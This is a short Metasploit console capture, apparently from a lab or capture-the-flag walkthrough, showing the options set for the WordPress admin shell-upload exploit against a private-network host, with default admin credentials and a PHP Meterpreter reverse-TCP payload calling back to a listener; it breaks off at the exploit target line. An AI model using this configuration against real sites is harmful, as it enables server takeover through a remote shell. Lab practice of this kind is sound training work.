 [msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD admin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.53 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /secret/ yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST vtcsec no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.52 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: